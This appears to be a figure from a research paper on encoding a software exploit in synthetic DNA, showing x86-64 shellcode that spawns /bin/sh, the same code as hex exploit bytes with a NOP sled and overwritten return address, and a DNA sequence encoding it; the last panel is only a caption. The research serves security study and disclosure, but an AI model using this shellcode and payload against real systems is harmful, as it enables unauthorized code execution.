 a) Shellcode
start:
jmp callsite
callback:
popq %rsi
movq %rsi,0x8(%rsi)
xorl %eax,%eax
movb %al,0x7(%rsi)
movq %rax,0x10(%rsi)
movb $59,%al
movq %rsi,%rdi
leaq 0x10(%rsi),%rdx
leaq 0x8(%rsi),%rsi
syscall
xorq %rbx,%rbx
movq %rbx,%rax
inc %rax
syscall
callsite:
call callback
.string "/bin/sh"
b) Binary Exploit
90 90 90 90 90 90 90
90 90 90 90 90 .....
EB 28 5E 48 89 76 08
31 C0 88 46 07 48 89
46 10 B0 3B 48 89 F7
48 8D 56 10 48 8D 76
08 0F 05 48 31 DB 48
89 DB 48 FF C0 0F 05
E8 D3 FF FF FF 2F 62
69 6E 2F 73 68 00 ..
EF BE AD DE EF BE AD
DE EF BE AD DE .....
85 E0 FF FF FF 7F 00
00
c) DNA-Encoded Exploit
GCAAGCAAGCAAGCAAGCAAG
CAAGCAAGCAAGCAAGCAATG
GTAGGACCTGCAGAGAGCCTC
GAAGAATACTAAAGAGACACG
AACTCAGAGAGCCACGACAAG
TAAATGTCAGAGAGCTTCTCA
GAGATCCCCGACAACAGAGAT
CCTCGAAGAAATTAACCCAGA
ATACTCGTCAGAGAGCTCGAC
AGATTTTTAAAAATTAACCTG
GATCATTTTTTTTTTTTTAGT
TCGAGCGGCCGTGAGTTCTAT
CGGATGTTGTTGGGTCTCTGT
GTTGTTGGGTCTCTGTGTTGT
TGGGTCTCTGTGTTGTTGGGT
CTCTGTGTTGTTGGGTCTCTG
TGTTGTTGGGTCTCTGGACCT
GAATTTTTTTTTTTTCTTT
d) Failed Synthesis Constraints